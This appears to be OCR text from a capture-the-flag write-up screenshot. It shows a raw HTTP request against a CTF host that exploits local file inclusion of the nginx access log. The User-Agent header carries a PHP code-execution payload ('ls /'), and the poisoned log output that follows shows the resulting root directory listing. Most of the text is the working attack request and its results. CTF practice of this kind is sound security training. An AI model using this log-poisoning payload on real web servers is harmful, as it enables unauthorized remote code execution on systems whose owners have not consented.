 GET /?file=/var/log/nginx/access.log HTTP/1.1
Host: ctf.jxnusec.cn:32986
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: <?= `ls /`;?>
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://ctf.jxnusec.cn:32986/?file=/var/log/nginx/error.log
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie:
Connection: close
? < + > 输入搜索字词 没有比赛
218.87.218.66 - - [20/Nov/2025:04:51:15 +0000] "GET /?
file=/var/log/nginx/error.log HTTP/1.1" 200 5
"http://ctf.jxnusec.cn:32986/?file=/var/log/nginx/error.log"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/142.0.0.0 Safari/537.36 Edg/142.0.0.0"
218.87.218.66 - - [20/Nov/2025:04:51:16 +0000] "GET /favicon.ico
HTTP/1.1" 200 938 "http://ctf.jxnusec.cn:32986/?
file=/var/log/nginx/error.log" "Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/142.0.0.0
Safari/537.36 Edg/142.0.0.0" 218.87.218.66 - - [20/Nov/2025:04:51:16
+0000] "GET /?file=/var/log/nginx/error.log HTTP/1.1" 200 5
"http://ctf.jxnusec.cn:32986/?file=/var/log/nginx/error.log"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/142.0.0.0 Safari/537.36 Edg/142.0.0.0"
218.87.218.66 - - [20/Nov/2025:04:51:17 +0000] "GET /favicon.ico
HTTP/1.1" 200 938 "http://ctf.jxnusec.cn:32986/?
file=/var/log/nginx/error.log" "Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/142.0.0.0
Safari/537.36 Edg/142.0.0.0" 218.87.218.66 - - [20/Nov/2025:04:51:31
+0000] "GET /?file=/var/log/nginx/error.log HTTP/1.1" 200 5
"http://ctf.jxnusec.cn:32986/?file=/var/log/nginx/error.log"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/142.0.0.0 Safari/537.36 Edg/142.0.0.0"
218.87.218.66 - - [20/Nov/2025:04:52:06 +0000] "GET /?
file=/var/log/nginx/error.log HTTP/1.1" 200 5
"http://ctf.jxnusec.cn:32986/?file=/var/log/nginx/error.log" "bin dev etc
home lib media mnt opt proc root run sbin srv sys tmp usr var "
218.87.218.66 - - [20/Nov/2025:04:52:08 +0000] "GET /?
file=/var/log/nginx/error.log HTTP/1.1" 200 5
"http://ctf.jxnusec.cn:32986/?file=/var/log/nginx/error.log" "bin dev etc
home lib media mnt opt proc root run sbin srv sys tmp usr var "